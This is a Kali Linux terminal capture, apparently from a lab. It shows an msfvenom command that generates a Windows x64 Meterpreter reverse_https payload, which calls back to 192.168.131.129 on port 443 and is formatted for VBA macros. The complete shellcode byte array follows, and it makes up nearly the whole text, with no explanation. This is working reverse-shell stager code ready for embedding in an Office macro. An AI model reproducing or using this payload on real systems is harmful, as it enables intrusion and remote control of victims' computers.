 ┌──(root💀kali)-[/home/kali/lab]
└─# msfvenom -p windows/x64/meterpreter/reverse_https LHOST=192.168.131.129 LPORT=443 EXITFUNC=thread -f vbapplication 130 ⨯
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 779 bytes
Final size of vbapplication file: 2608 bytes
buf = Array(252,72,131,228,240,232,204,0,0,0,65,81,65,80,82,72,49,210,81,86,101,72,139,82,96,72,139,82,24,72,139,82,32,77,49,201,72,139,114,80,72,15,183,74,74,72,49,192,172,60,97,124,2,44,32,65,193,201
,13,65,1,193,226,237,82,72,139,82,32,139,66,60,72,1,208,102,129,120,24,11,2, _
65,81,15,133,114,0,0,0,139,128,136,0,0,0,72,133,192,116,103,72,1,208,68,139,64,32,73,1,208,80,139,72,24,227,86,77,49,201,72,255,201,65,139,52,136,72,1,214,72,49,192,172,65,193,201,13,65,1,193,56,224,11
7,241,76,3,76,36,8,69,57,209,117,216,88,68,139,64,36,73,1, _
208,102,65,139,12,72,68,139,64,28,73,1,208,65,139,4,136,65,88,65,88,94,89,72,1,208,90,65,88,65,89,65,90,72,131,236,32,65,82,255,224,88,65,89,90,72,139,18,233,75,255,255,255,93,72,49,219,83,73,190,119,1
05,110,105,110,101,116,0,65,86,72,137,225,73,199,194,76,119,38,7, _
255,213,83,83,72,137,225,83,90,77,49,192,77,49,201,83,83,73,186,58,86,121,167,0,0,0,0,255,213,232,16,0,0,0,49,57,50,46,49,54,56,46,49,51,49,46,49,50,57,0,90,72,137,193,73,199,192,187,1,0,0,77,49,201,83
,83,106,3,83,73,186,87,137,159,198,0,0,0,0,255, _
213,232,223,0,0,0,47,104,90,52,78,73,57,114,104,78,99,122,110,65,45,89,66,103,52,52,74,119,81,101,89,122,67,55,65,68,108,113,55,51,45,98,85,113,116,78,114,84,103,117,74,67,104,121,54,117,85,69,57,69,10
0,100,90,99,122,119,52,75,106,87,117,73,81,82,108,77,76,109,104,104, _
104,72,117,121,87,80,86,97,79,50,111,104,57,88,108,102,103,119,87,73,84,79,97,112,49,51,122,79,88,95,48,120,112,101,72,75,71,117,74,118,97,112,98,78,50,106,70,113,72,86,98,99,74,68,102,66,70,76,67,79,1
13,50,76,55,65,83,56,114,69,89,76,115,53,111,98,57,70,116,117,80, _
101,106,83,118,87,82,53,112,121,71,50,65,84,104,118,111,53,89,65,81,113,80,120,95,119,109,109,52,78,104,87,79,115,112,87,119,79,55,72,86,120,106,65,50,69,56,100,66,100,45,97,108,108,117,110,100,79,71,8
0,56,83,68,81,78,86,75,113,56,0,72,137,193,83,90,65,88,77,49,201,83, _
72,184,0,50,168,132,0,0,0,0,80,83,83,73,199,194,235,85,46,59,255,213,72,137,198,106,10,95,72,137,241,106,31,90,82,104,128,51,0,0,73,137,224,106,4,65,89,73,186,117,70,158,134,0,0,0,0,255,213,77,49,192,8
3,90,72,137,241,77,49,201,77,49,201,83,83,73,199,194,45,6, _
24,123,255,213,133,192,117,31,72,199,193,136,19,0,0,73,186,68,240,53,224,0,0,0,0,255,213,72,255,207,116,2,235,170,232,85,0,0,0,83,89,106,64,90,73,137,209,193,226,16,73,199,192,0,16,0,0,73,186,88,164,83
,229,0,0,0,0,255,213,72,147,83,83,72,137,231,72,137,241,72, _
137,218,73,199,192,0,32,0,0,73,137,249,73,186,18,150,137,226,0,0,0,0,255,213,72,131,196,32,133,192,116,178,102,139,7,72,1,195,133,192,117,210,88,195,88,106,0,89,187,224,29,42,10,65,137,218,255,213)
┌──(root💀kali)-[/home/kali/lab]
└─#